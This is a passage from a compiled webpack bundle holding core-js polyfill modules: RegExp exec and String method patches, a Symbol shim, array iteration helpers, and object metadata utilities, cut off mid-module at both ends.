module.exports = !__webpack_require__(18) && !__webpack_require__(24)(function () {
  return Object.defineProperty(__webpack_require__(71)('div'), 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),
/* 83 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var classof = __webpack_require__(88);
var builtinExec = RegExp.prototype.exec;

 // `RegExpExec` abstract operation
// https://tc39.github.io/ecma262/#sec-regexpexec
module.exports = function (R, S) {
  var exec = R.exec;
  if (typeof exec === 'function') {
    var result = exec.call(R, S);
    if (typeof result !== 'object') {
      throw new TypeError('RegExp exec method returned something other than an Object or null');
    }
    return result;
  }
  if (classof(R) !== 'RegExp') {
    throw new TypeError('RegExp#exec called on incompatible receiver');
  }
  return builtinExec.call(R, S);
};


/***/ }),
/* 84 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

__webpack_require__(138);
var redefine = __webpack_require__(27);
var hide = __webpack_require__(21);
var fails = __webpack_require__(24);
var defined = __webpack_require__(28);
var wks = __webpack_require__(8);
var regexpExec = __webpack_require__(65);

var SPECIES = wks('species');

var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
  // #replace needs built-in support for named groups.
  // #match works fine because it just return the exec results, even if it has
  // a "grops" property.
  var re = /./;
  re.exec = function () {
    var result = [];
    result.groups = { a: '7' };
    return result;
  };
  return ''.replace(re, '$<a>') !== '7';
});

var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = (function () {
  // Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
  var re = /(?:)/;
  var originalExec = re.exec;
  re.exec = function () { return originalExec.apply(this, arguments); };
  var result = 'ab'.split(re);
  return result.length === 2 && result[0] === 'a' && result[1] === 'b';
})();

module.exports = function (KEY, length, exec) {
  var SYMBOL = wks(KEY);

  var DELEGATES_TO_SYMBOL = !fails(function () {
    // String methods call symbol-named RegEp methods
    var O = {};
    O[SYMBOL] = function () { return 7; };
    return ''[KEY](O) != 7;
  });

  var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL ? !fails(function () {
    // Symbol-named RegExp methods call .exec
    var execCalled = false;
    var re = /a/;
    re.exec = function () { execCalled = true; return null; };
    if (KEY === 'split') {
      // RegExp[@@split] doesn't call the regex's exec method, but first creates
      // a new one. We need to return the patched regex when creating the new one.
      re.constructor = {};
      re.constructor[SPECIES] = function () { return re; };
    }
    re[SYMBOL]('');
    return !execCalled;
  }) : undefined;

  if (
    !DELEGATES_TO_SYMBOL ||
    !DELEGATES_TO_EXEC ||
    (KEY === 'replace' && !REPLACE_SUPPORTS_NAMED_GROUPS) ||
    (KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)
  ) {
    var nativeRegExpMethod = /./[SYMBOL];
    var fns = exec(
      defined,
      SYMBOL,
      ''[KEY],
      function maybeCallNative(nativeMethod, regexp, str, arg2, forceStringMethod) {
        if (regexp.exec === regexpExec) {
          if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
            // The native String method already delegates to @@method (this
            // polyfilled function), leasing to infinite recursion.
            // We avoid it by directly calling the native @@method method.
            return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };
          }
          return { done: true, value: nativeMethod.call(str, regexp, arg2) };
        }
        return { done: false };
      }
    );
    var strfn = fns[0];
    var rxfn = fns[1];

    redefine(String.prototype, KEY, strfn);
    hide(RegExp.prototype, SYMBOL, length == 2
      // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
      // 21.2.5.11 RegExp.prototype[@@split](string, limit)
      ? function (string, arg) { return rxfn.call(string, this, arg); }
      // 21.2.5.6 RegExp.prototype[@@match](string)
      // 21.2.5.9 RegExp.prototype[@@search](string)
      : function (string) { return rxfn.call(string, this); }
    );
  }
};


/***/ }),
/* 85 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(44)('native-function-to-string', Function.toString);


/***/ }),
/* 86 */
/***/ (function(module, exports, __webpack_require__) {

// fallback for non-array-like ES3 and non-enumerable old V8 strings
var cof = __webpack_require__(29);
// eslint-disable-next-line no-prototype-builtins
module.exports = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
  return cof(it) == 'String' ? it.split('') : Object(it);
};


/***/ }),
/* 87 */,
/* 88 */
/***/ (function(module, exports, __webpack_require__) {

// getting tag from 19.1.3.6 Object.prototype.toString()
var cof = __webpack_require__(29);
var TAG = __webpack_require__(8)('toStringTag');
// ES3 wrong here
var ARG = cof(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (e) { /* empty */ }
};

module.exports = function (it) {
  var O, T, B;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (T = tryGet(O = Object(it), TAG)) == 'string' ? T
    // builtinTag case
    : ARG ? cof(O)
    // ES3 arguments fallback
    : (B = cof(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : B;
};


/***/ }),
/* 89 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// 21.2.5.3 get RegExp.prototype.flags
var anObject = __webpack_require__(20);
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),
/* 90 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $at = __webpack_require__(112)(true);

// 21.1.3.27 String.prototype[@@iterator]()
__webpack_require__(75)(String, 'String', function (iterated) {
  this._t = String(iterated); // target
  this._i = 0;                // next index
// 21.1.5.2.1 %StringIteratorPrototype%.next()
}, function () {
  var O = this._t;
  var index = this._i;
  var point;
  if (index >= O.length) return { value: undefined, done: true };
  point = $at(O, index);
  this._i += point.length;
  return { value: point, done: false };
});


/***/ }),
/* 91 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(133);

/***/ }),
/* 92 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var at = __webpack_require__(137)(true);

 // `AdvanceStringIndex` abstract operation
// https://tc39.github.io/ecma262/#sec-advancestringindex
module.exports = function (S, index, unicode) {
  return index + (unicode ? at(S, index).length : 1);
};


/***/ }),
/* 93 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(117);
var global = __webpack_require__(5);
var hide = __webpack_require__(22);
var Iterators = __webpack_require__(41);
var TO_STRING_TAG = __webpack_require__(16)('toStringTag');

var DOMIterables = ('CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,' +
  'DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,' +
  'MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,' +
  'SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,' +
  'TextTrackList,TouchList').split(',');

for (var i = 0; i < DOMIterables.length; i++) {
  var NAME = DOMIterables[i];
  var Collection = global[NAME];
  var proto = Collection && Collection.prototype;
  if (proto && !proto[TO_STRING_TAG]) hide(proto, TO_STRING_TAG, NAME);
  Iterators[NAME] = Iterators.Array;
}


/***/ }),
/* 94 */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.2 IsArray(argument)
var cof = __webpack_require__(63);
module.exports = Array.isArray || function isArray(arg) {
  return cof(arg) == 'Array';
};


/***/ }),
/* 95 */
/***/ (function(module, exports, __webpack_require__) {

var _Object$getOwnPropertyDescriptor = __webpack_require__(145);

var _Reflect$get = __webpack_require__(160);

var getPrototypeOf = __webpack_require__(4);

var superPropBase = __webpack_require__(163);

function _get(target, property, receiver) {
  if (typeof Reflect !== "undefined" && _Reflect$get) {
    module.exports = _get = _Reflect$get;
  } else {
    module.exports = _get = function _get(target, property, receiver) {
      var base = superPropBase(target, property);
      if (!base) return;

      var desc = _Object$getOwnPropertyDescriptor(base, property);

      if (desc.get) {
        return desc.get.call(receiver);
      }

      return desc.value;
    };
  }

  return _get(target, property, receiver || target);
}

module.exports = _get;

/***/ }),
/* 96 */,
/* 97 */
/***/ (function(module, exports, __webpack_require__) {

// 0 -> Array#forEach
// 1 -> Array#map
// 2 -> Array#filter
// 3 -> Array#some
// 4 -> Array#every
// 5 -> Array#find
// 6 -> Array#findIndex
var ctx = __webpack_require__(57);
var IObject = __webpack_require__(86);
var toObject = __webpack_require__(61);
var toLength = __webpack_require__(43);
var asc = __webpack_require__(104);
module.exports = function (TYPE, $create) {
  var IS_MAP = TYPE == 1;
  var IS_FILTER = TYPE == 2;
  var IS_SOME = TYPE == 3;
  var IS_EVERY = TYPE == 4;
  var IS_FIND_INDEX = TYPE == 6;
  var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
  var create = $create || asc;
  return function ($this, callbackfn, that) {
    var O = toObject($this);
    var self = IObject(O);
    var f = ctx(callbackfn, that, 3);
    var length = toLength(self.length);
    var index = 0;
    var result = IS_MAP ? create($this, length) : IS_FILTER ? create($this, 0) : undefined;
    var val, res;
    for (;length > index; index++) if (NO_HOLES || index in self) {
      val = self[index];
      res = f(val, index, O);
      if (TYPE) {
        if (IS_MAP) result[index] = res;   // map
        else if (res) switch (TYPE) {
          case 3: return true;             // some
          case 5: return val;              // find
          case 6: return index;            // findIndex
          case 2: result.push(val);        // filter
        } else if (IS_EVERY) return false; // every
      }
    }
    return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : result;
  };
};


/***/ }),
/* 98 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(14);
var anObject = __webpack_require__(23);
var getKeys = __webpack_require__(33);

module.exports = __webpack_require__(12) ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var keys = getKeys(Properties);
  var length = keys.length;
  var i = 0;
  var P;
  while (length > i) dP.f(O, P = keys[i++], Properties[P]);
  return O;
};


/***/ }),
/* 99 */
/***/ (function(module, exports, __webpack_require__) {

// fallback for non-array-like ES3 and non-enumerable old V8 strings
var cof = __webpack_require__(63);
// eslint-disable-next-line no-prototype-builtins
module.exports = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
  return cof(it) == 'String' ? it.split('') : Object(it);
};


/***/ }),
/* 100 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.15 ToLength
var toInteger = __webpack_require__(49);
var min = Math.min;
module.exports = function (it) {
  return it > 0 ? min(toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
};


/***/ }),
/* 101 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// ECMAScript 6 symbols shim
var global = __webpack_require__(5);
var has = __webpack_require__(13);
var DESCRIPTORS = __webpack_require__(12);
var $export = __webpack_require__(3);
var redefine = __webpack_require__(76);
var META = __webpack_require__(122).KEY;
var $fails = __webpack_require__(25);
var shared = __webpack_require__(52);
var setToStringTag = __webpack_require__(54);
var uid = __webpack_require__(34);
var wks = __webpack_require__(16);
var wksExt = __webpack_require__(55);
var wksDefine = __webpack_require__(56);
var enumKeys = __webpack_require__(123);
var isArray = __webpack_require__(94);
var anObject = __webpack_require__(23);
var isObject = __webpack_require__(17);
var toObject = __webpack_require__(37);
var toIObject = __webpack_require__(15);
var toPrimitive = __webpack_require__(48);
var createDesc = __webpack_require__(31);
var _create = __webpack_require__(50);
var gOPNExt = __webpack_require__(124);
var $GOPD = __webpack_require__(46);
var $GOPS = __webpack_require__(64);
var $DP = __webpack_require__(14);
var $keys = __webpack_require__(33);
var gOPD = $GOPD.f;
var dP = $DP.f;
var gOPN = gOPNExt.f;
var $Symbol = global.Symbol;
var $JSON = global.JSON;
var _stringify = $JSON && $JSON.stringify;
var PROTOTYPE = 'prototype';
var HIDDEN = wks('_hidden');
var TO_PRIMITIVE = wks('toPrimitive');
var isEnum = {}.propertyIsEnumerable;
var SymbolRegistry = shared('symbol-registry');
var AllSymbols = shared('symbols');
var OPSymbols = shared('op-symbols');
var ObjectProto = Object[PROTOTYPE];
var USE_NATIVE = typeof $Symbol == 'function' && !!$GOPS.f;
var QObject = global.QObject;
// Don't use setters in Qt Script, https://github.com/zloirock/core-js/issues/173
var setter = !QObject || !QObject[PROTOTYPE] || !QObject[PROTOTYPE].findChild;

// fallback for old Android, https://code.google.com/p/v8/issues/detail?id=687
var setSymbolDesc = DESCRIPTORS && $fails(function () {
  return _create(dP({}, 'a', {
    get: function () { return dP(this, 'a', { value: 7 }).a; }
  })).a != 7;
}) ? function (it, key, D) {
  var protoDesc = gOPD(ObjectProto, key);
  if (protoDesc) delete ObjectProto[key];
  dP(it, key, D);
  if (protoDesc && it !== ObjectProto) dP(ObjectProto, key, protoDesc);
} : dP;

var wrap = function (tag) {
  var sym = AllSymbols[tag] = _create($Symbol[PROTOTYPE]);
  sym._k = tag;
  return sym;
};

var isSymbol = USE_NATIVE && typeof $Symbol.iterator == 'symbol' ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  return it instanceof $Symbol;
};

var $defineProperty = function defineProperty(it, key, D) {
  if (it === ObjectProto) $defineProperty(OPSymbols, key, D);
  anObject(it);
  key = toPrimitive(key, true);
  anObject(D);
  if (has(AllSymbols, key)) {
    if (!D.enumerable) {
      if (!has(it, HIDDEN)) dP(it, HIDDEN, createDesc(1, {}));
      it[HIDDEN][key] = true;
    } else {
      if (has(it, HIDDEN) && it[HIDDEN][key]) it[HIDDEN][key] = false;
      D = _create(D, { enumerable: createDesc(0, false) });
    } return setSymbolDesc(it, key, D);
  } return dP(it, key, D);
};
var $defineProperties = function defineProperties(it, P) {
  anObject(it);
  var keys = enumKeys(P = toIObject(P));
  var i = 0;
  var l = keys.length;
  var key;
  while (l > i) $defineProperty(it, key = keys[i++], P[key]);
  return it;
};
var $create = function create(it, P) {
  return P === undefined ? _create(it) : $defineProperties(_create(it), P);
};
var $propertyIsEnumerable = function propertyIsEnumerable(key) {
  var E = isEnum.call(this, key = toPrimitive(key, true));
  if (this === ObjectProto && has(AllSymbols, key) && !has(OPSymbols, key)) return false;
  return E || !has(this, key) || !has(AllSymbols, key) || has(this, HIDDEN) && this[HIDDEN][key] ? E : true;
};
var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(it, key) {
  it = toIObject(it);
  key = toPrimitive(key, true);
  if (it === ObjectProto && has(AllSymbols, key) && !has(OPSymbols, key)) return;
  var D = gOPD(it, key);
  if (D && has(AllSymbols, key) && !(has(it, HIDDEN) && it[HIDDEN][key])) D.enumerable = true;
  return D;
};
var $getOwnPropertyNames = function getOwnPropertyNames(it) {
  var names = gOPN(toIObject(it));
  var result = [];
  var i = 0;
  var key;
  while (names.length > i) {
    if (!has(AllSymbols, key = names[i++]) && key != HIDDEN && key != META) result.push(key);
  } return result;
};
var $getOwnPropertySymbols = function getOwnPropertySymbols(it) {
  var IS_OP = it === ObjectProto;
  var names = gOPN(IS_OP ? OPSymbols : toIObject(it));
  var result = [];
  var i = 0;
  var key;
  while (names.length > i) {
    if (has(AllSymbols, key = names[i++]) && (IS_OP ? has(ObjectProto, key) : true)) result.push(AllSymbols[key]);
  } return result;
};

// 19.4.1.1 Symbol([description])
if (!USE_NATIVE) {
  $Symbol = function Symbol() {
    if (this instanceof $Symbol) throw TypeError('Symbol is not a constructor!');
    var tag = uid(arguments.length > 0 ? arguments[0] : undefined);
    var $set = function (value) {
      if (this === ObjectProto) $set.call(OPSymbols, value);
      if (has(this, HIDDEN) && has(this[HIDDEN], tag)) this[HIDDEN][tag] = false;
      setSymbolDesc(this, tag, createDesc(1, value));
    };
    if (DESCRIPTORS && setter) setSymbolDesc(ObjectProto, tag, { configurable: true, set: $set });
    return wrap(tag);
  };
  redefine($Symbol[PROTOTYPE], 'toString', function toString() {
    return this._k;
  });

  $GOPD.f = $getOwnPropertyDescriptor;
  $DP.f = $defineProperty;
  __webpack_require__(69).f = gOPNExt.f = $getOwnPropertyNames;
  __webpack_require__(42).f = $propertyIsEnumerable;
  $GOPS.f = $getOwnPropertySymbols;

  if (DESCRIPTORS && !__webpack_require__(32)) {
    redefine(ObjectProto, 'propertyIsEnumerable', $propertyIsEnumerable, true);
  }

  wksExt.f = function (name) {
    return wrap(wks(name));
  };
}

$export($export.G + $export.W + $export.F * !USE_NATIVE, { Symbol: $Symbol });

for (var es6Symbols = (
  // 19.4.2.2, 19.4.2.3, 19.4.2.4, 19.4.2.6, 19.4.2.8, 19.4.2.9, 19.4.2.10, 19.4.2.11, 19.4.2.12, 19.4.2.13, 19.4.2.14
  'hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables'
).split(','), j = 0; es6Symbols.length > j;)wks(es6Symbols[j++]);

for (var wellKnownSymbols = $keys(wks.store), k = 0; wellKnownSymbols.length > k;) wksDefine(wellKnownSymbols[k++]);

$export($export.S + $export.F * !USE_NATIVE, 'Symbol', {
  // 19.4.2.1 Symbol.for(key)
  'for': function (key) {
    return has(SymbolRegistry, key += '')
      ? SymbolRegistry[key]
      : SymbolRegistry[key] = $Symbol(key);
  },
  // 19.4.2.5 Symbol.keyFor(sym)
  keyFor: function keyFor(sym) {
    if (!isSymbol(sym)) throw TypeError(sym + ' is not a symbol!');
    for (var key in SymbolRegistry) if (SymbolRegistry[key] === sym) return key;
  },
  useSetter: function () { setter = true; },
  useSimple: function () { setter = false; }
});

$export($export.S + $export.F * !USE_NATIVE, 'Object', {
  // 19.1.2.2 Object.create(O [, Properties])
  create: $create,
  // 19.1.2.4 Object.defineProperty(O, P, Attributes)
  defineProperty: $defineProperty,
  // 19.1.2.3 Object.defineProperties(O, Properties)
  defineProperties: $defineProperties,
  // 19.1.2.6 Object.getOwnPropertyDescriptor(O, P)
  getOwnPropertyDescriptor: $getOwnPropertyDescriptor,
  // 19.1.2.7 Object.getOwnPropertyNames(O)
  getOwnPropertyNames: $getOwnPropertyNames,
  // 19.1.2.8 Object.getOwnPropertySymbols(O)
  getOwnPropertySymbols: $getOwnPropertySymbols
});

// Chrome 38 and 39 `Object.getOwnPropertySymbols` fails on primitives
// https://bugs.chromium.org/p/v8/issues/detail?id=3443
var FAILS_ON_PRIMITIVES = $fails(function () { $GOPS.f(1); });

$export($export.S + $export.F * FAILS_ON_PRIMITIVES, 'Object', {
  getOwnPropertySymbols: function getOwnPropertySymbols(it) {
    return $GOPS.f(toObject(it));
  }
});

// 24.3.2 JSON.stringify(value [, replacer [, space]])
$JSON && $export($export.S + $export.F * (!USE_NATIVE || $fails(function () {
  var S = $Symbol();
  // MS Edge converts symbol values to JSON as {}
  // WebKit converts symbol values to JSON as null
  // V8 throws on boxed symbols
  return _stringify([S]) != '[null]' || _stringify({ a: S }) != '{}' || _stringify(Object(S)) != '{}';
})), 'JSON', {
  stringify: function stringify(it) {
    var args = [it];
    var i = 1;
    var replacer, $replacer;
    while (arguments.length > i) args.push(arguments[i++]);
    $replacer = replacer = args[1];
    if (!isObject(replacer) && it === undefined || isSymbol(it)) return; // IE8 returns string on undefined
    if (!isArray(replacer)) replacer = function (key, value) {
      if (typeof $replacer == 'function') value = $replacer.call(this, key, value);
      if (!isSymbol(value)) return value;
    };
    args[1] = replacer;
    return _stringify.apply($JSON, args);
  }
});

// 19.4.3.4 Symbol.prototype[@@toPrimitive](hint)
$Symbol[PROTOTYPE][TO_PRIMITIVE] || __webpack_require__(22)($Symbol[PROTOTYPE], TO_PRIMITIVE, $Symbol[PROTOTYPE].valueOf);
// 19.4.3.5 Symbol.prototype[@@toStringTag]
setToStringTag($Symbol, 'Symbol');
// 20.2.1.9 Math[@@toStringTag]
setToStringTag(Math, 'Math', true);
// 24.3.3 JSON[@@toStringTag]
setToStringTag(global.JSON, 'JSON', true);


/***/ }),
/* 102 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(128);

/***/ }),
/* 103 */
/***/ (function(module, exports, __webpack_require__) {

// to indexed object, toObject with fallback for non-array-like ES3 strings
var IObject = __webpack_require__(86);
var defined = __webpack_require__(28);
module.exports = function (it) {
  return IObject(defined(it));
};


/***/ }),
/* 104 */
/***/ (function(module, exports, __webpack_require__) {

// 9.4.2.3 ArraySpeciesCreate(originalArray, length)
var speciesConstructor = __webpack_require__(105);

module.exports = function (original, length) {
  return new (speciesConstructor(original))(length);
};


/***/ }),
/* 105 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(19);
var isArray = __webpack_require__(106);
var SPECIES = __webpack_require__(8)('species');

module.exports = function (original) {
  var C;
  if (isArray(original)) {
    C = original.constructor;
    // cross-realm fallback
    if (typeof C == 'function' && (C === Array || isArray(C.prototype))) C = undefined;
    if (isObject(C)) {
      C = C[SPECIES];
      if (C === null) C = undefined;
    }
  } return C === undefined ? Array : C;
};


/***/ }),
/* 106 */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.2 IsArray(argument)
var cof = __webpack_require__(29);
module.exports = Array.isArray || function isArray(arg) {
  return cof(arg) == 'Array';
};


/***/ }),
/* 107 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(108);
var $Object = __webpack_require__(1).Object;
module.exports = function defineProperty(it, key, desc) {
  return $Object.defineProperty(it, key, desc);
};


/***/ }),
/* 108 */
/***/ (function(module, exports, __webpack_require__) {

var $export = __webpack_require__(3);
// 19.1.2.4 / 15.2.3.6 Object.defineProperty(O, P, Attributes)
$export($export.S + $export.F * !__webpack_require__(12), 'Object', { defineProperty: __webpack_require__(14).f });


/***/ }),
/* 109 */
/***/ (function(module, exports) {

module.exports = function (it) {
  if (typeof it != 'function') throw TypeError(it + ' is not a function!');
  return it;
};


/***/ }),
/* 110 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(111);

/***/ }),
/* 111 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(90);
__webpack_require__(93);
module.exports = __webpack_require__(55).f('iterator');


/***/ }),
/* 112 */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(49);
var defined = __webpack_require__(40);
// true  -> String#at
// false -> String#codePointAt
module.exports = function (TO_STRING) {
  return function (that, pos) {
    var s = String(defined(that));
    var i = toInteger(pos);
    var l = s.length;
    var a, b;
    if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
    a = s.charCodeAt(i);
    return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff
      ? TO_STRING ? s.charAt(i) : a
      : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
  };
};


/***/ }),
/* 113 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var create = __webpack_require__(50);
var descriptor = __webpack_require__(31);
var setToStringTag = __webpack_require__(54);
var IteratorPrototype = {};

// 25.1.2.1.1 %IteratorPrototype%[@@iterator]()
__webpack_require__(22)(IteratorPrototype, __webpack_require__(16)('iterator'), function () { return this; });

module.exports = function (Constructor, NAME, next) {
  Constructor.prototype = create(IteratorPrototype, { next: descriptor(1, next) });
  setToStringTag(Constructor, NAME + ' Iterator');
};


/***/ }),
/* 114 */
/***/ (function(module, exports, __webpack_require__) {

// false -> Array#indexOf
// true  -> Array#includes
var toIObject = __webpack_require__(15);
var toLength = __webpack_require__(100);
var toAbsoluteIndex = __webpack_require__(115);
module.exports = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIObject($this);
    var length = toLength(O.length);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) if (IS_INCLUDES || index in O) {
      if (O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};


/***/ }),
/* 115 */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(49);
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
  index = toInteger(index);
  return index < 0 ? max(index + length, 0) : min(index, length);
};


/***/ }),
/* 116 */
/***/ (function(module, exports, __webpack_require__) {

var document = __webpack_require__(5).document;
module.exports = document && document.documentElement;


/***/ }),
/* 117 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var addToUnscopables = __webpack_require__(118);
var step = __webpack_require__(119);
var Iterators = __webpack_require__(41);
var toIObject = __webpack_require__(15);

// 22.1.3.4 Array.prototype.entries()
// 22.1.3.13 Array.prototype.keys()
// 22.1.3.29 Array.prototype.values()
// 22.1.3.30 Array.prototype[@@iterator]()
module.exports = __webpack_require__(75)(Array, 'Array', function (iterated, kind) {
  this._t = toIObject(iterated); // target
  this._i = 0;                   // next index
  this._k = kind;                // kind
// 22.1.5.2.1 %ArrayIteratorPrototype%.next()
}, function () {
  var O = this._t;
  var kind = this._k;
  var index = this._i++;
  if (!O || index >= O.length) {
    this._t = undefined;
    return step(1);
  }
  if (kind == 'keys') return step(0, index);
  if (kind == 'values') return step(0, O[index]);
  return step(0, [index, O[index]]);
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values% (9.4.4.6, 9.4.4.7)
Iterators.Arguments = Iterators.Array;

addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');


/***/ }),
/* 118 */
/***/ (function(module, exports) {

module.exports = function () { /* empty */ };


/***/ }),
/* 119 */
/***/ (function(module, exports) {

module.exports = function (done, value) {
  return { value: value, done: !!done };
};


/***/ }),
/* 120 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(121);

/***/ }),
/* 121 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(101);
__webpack_require__(125);
__webpack_require__(126);
__webpack_require__(127);
module.exports = __webpack_require__(1).Symbol;


/***/ }),
/* 122 */
/***/ (function(module, exports, __webpack_require__) {

var META = __webpack_require__(34)('meta');
var isObject = __webpack_require__(17);
var has = __webpack_require__(13);
var setDesc = __webpack_require__(14).f;
var id = 0;
var isExtensible = Object.isExtensible || function () {
  return true;
};
var FREEZE = !__webpack_require__(25)(function () {
  return isExtensible(Object.preventExtensions({}));
});
var setMeta = function (it) {
  setDesc(it, META, { value: {
    i: 'O' + ++id, // object ID
    w: {}          // weak collections IDs
  } });
};
var fastKey = function (it, create) {
  // return primitive with prefix
  if (!isObject(it)) return typeof it == 'symbol' ? it : (typeof it == 'string' ? 'S' : 'P') + it;
  if (!has(it, META)) {
    // can't set metadata to uncaught frozen object
    if (!isExtensible(it)) return 'F';
    // not necessary to add metadata
    if (!create) return 'E';
    // add missing metadata
    setMeta(it);
  // return object ID
  } return it[META].i;
};
var getWeak = function (it, create) {
  if (!has(it, META)) {
    // can't set metadata to uncaught frozen object
    if (!isExtensible(it)) return true;
    // not necessary to add metadata
    if (!create) return false;
    // add missing metadata
    setMeta(it);
  // return hash weak collections IDs
  } return it[META].w;
};
// add metadata on freeze-family methods calling
var onFreeze = function (it) {
  if (FREEZE && meta.NEED && isExtensible(it) && !has(it, META)) setMeta(it);
  return it;
};
var meta = module.exports = {
  KEY: META,
  NEED: false,
  fastKey: fastKey,
  getWeak: getWeak,
  onFreeze: onFreeze
};


/***/ }),
/* 123 */
/***/ (function(module, exports, __webpack_require__) {

// all enumerable object keys, includes symbols
var getKeys = __webpack_require__(33);
var gOPS = __webpack_require__(64);
var pIE = __webpack_require__(42);
module.exports = function (it) {
  var result = getKeys(it);
  var getSymbols = gOPS.f;
  if (getSymbols) {
    var symbols = getSymbols(it);
    var isEnum = pIE.f;
    var i = 0;
    var key;
    while (symbols.length > i) if (isEnum.call(it, key = symbols[i++])) result.push(key);
  } return result;
};


/***/ }),
/* 124 */
/***/ (function(module, exports, __webpack_require__) {

// fallback for IE11 buggy Object.getOwnPropertyNames with iframe and window
var toIObject = __webpack_require__(15);
var gOPN = __webpack_require__(69).f;
var toString = {}.toString;

var windowNames = typeof window == 'object' && window && Object.getOwnPropertyNames
  ? Object.getOwnPropertyNames(window) : [];

var getWindowNames = function (it) {
  try {
    return gOPN(it);
  } catch (e) {
    return windowNames.slice();
  }
};

module.exports.f = function getOwnPropertyNames(it) {
  return windowNames && toString.call(it) == '[object Window]' ? getWindowNames(it) : gOPN(toIObject(it));
};


/***/ }),
/* 125 */
/***/ (function(module, exports) {



/***/ }),
/* 126 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(56)('asyncIterator');


/***/ }),
/* 127 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(56)('observable');


/***/ }),
/* 128 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(129);
module.exports = __webpack_require__(1).Object.getPrototypeOf;


/***/ }),
/* 129 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.9 Object.getPrototypeOf(O)
var toObject = __webpack_require__(37);
var $getPrototypeOf = __webpack_require__(58);

__webpack_require__(70)('getPrototypeOf', function () {
  return function getPrototypeOf(it) {
    return $getPrototypeOf(toObject(it));
  };
});


/***/ }),
/* 130 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(131);
module.exports = __webpack_require__(1).Object.setPrototypeOf;


/***/ }),
/* 131 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.3.19 Object.setPrototypeOf(O, proto)
var $export = __webpack_require__(3);
$export($export.S, 'Object', { setPrototypeOf: __webpack_require__(132).set });


/***/ }),
/* 132 */
/***/ (function(module, exports, __webpack_require__) {

// Works with __proto__ only. Old v8 can't work with null proto objects.
/* eslint-disable no-proto */
var isObject = __webpack_require__(17);
var anObject = __webpack_require__(23);
var check = function (O, proto) {
  anObject(O);
